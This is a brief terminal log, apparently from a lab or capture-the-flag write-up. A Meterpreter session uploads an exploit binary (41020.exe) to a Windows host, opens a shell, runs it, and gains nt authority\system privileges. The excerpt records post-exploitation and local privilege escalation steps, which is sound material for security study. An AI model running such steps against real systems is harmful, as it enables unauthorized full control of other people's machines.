 meterpreter > upload /root/41020.exe
[*] uploading  : /root/41020.exe -> 41020.exe
[*] Uploaded 547.00 KiB of 547.00 KiB (100.0%): /root/41020.exe -> 41020.exe
[*] uploaded   : /root/41020.exe -> 41020.exe
meterpreter > shell
Process 1888 created.
Channel 3 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.

C:\Users\kostas\Desktop>.\41020.exe
.\41020.exe
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.

C:\Users\kostas\Desktop>whoami
whoami
nt authority\system